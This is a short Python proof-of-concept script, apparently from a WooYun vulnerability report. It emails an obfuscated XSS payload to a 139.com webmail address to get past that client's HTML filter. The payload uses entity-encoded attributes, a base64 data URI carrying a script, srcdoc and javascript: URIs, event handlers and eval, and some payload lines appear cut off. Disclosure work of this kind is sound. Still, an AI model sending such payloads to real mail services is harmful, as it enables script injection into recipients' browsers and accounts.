 poc.py
1 # -*- coding: utf-8 -*-
2
3 import smtplib
4
5 from email.mime.multipart import MIMEMultipart
6 from email.mime.text import MIMEText
7
8 # Change the details here appropriate to your configuration
9 me = "你的邮箱地址"
10 me_password = "你的邮箱密码"
11 you = "对方的139邮箱地址/XXX@139.com"
12 smtp_server = "smtp.sina.com"
13
14 msg = MIMEMultipart('alternative')
15 msg['Subject'] = "Hello There!"
16 msg['From'] = me
17 msg['To'] = you
18
19 text = "Hello There!"
20 html = r"""
21 <><div  i&#x3c;textarea&#x3c;d=/* class='<div</div>' data='data:q;base64,PHNjcmlwdD5hbGVydCgnQHFhYicpPC9zY3
srcdoc=`javascript:confirm('1DC2"');`/alt=`eval('</script>/*');`  onmouseover=confirm('1<input>"'); style=
width:e/**wid/*&#x22;o&#x6e;mouseover=a&#x6c;ert(1);//*/th:100%;*/x/*&#x22;*/p/*&lt;*/r/*onmouseover=*/essi
22 /* >0</div>
23 <><div  i&#x3c;textarea&#x3c;d=/* class='<div</div>' data='data:q;base64,PHNjcmlwdD5hbGVydCgnQHFhYicpPC9zY3
srcdoc=`javascript:confirm('1DC2"');`/alt=`eval('</script>/*');`  onmouseover=confirm('1<input>"'); style=
width:e/**wid/*&#x22;o&#x6e;mouseover=a&#x6c;ert(1);//*/th:100%;*/x/*&#x22;*/p/*&lt;*/r/*onmouseover=*/essi
24 /* >0</div>
25 <'<div i&#x3c;style>d=</script/> class=`&#/*` data='vbscript:msgbox('DC2"');'
srcdoc="data:q;base64,PHNjcmlwdD5hbGVydCgnQHFhYicpPC9zY3JpcHQ+"/srcdoc="eval('</style>"');"
www.wooyun.org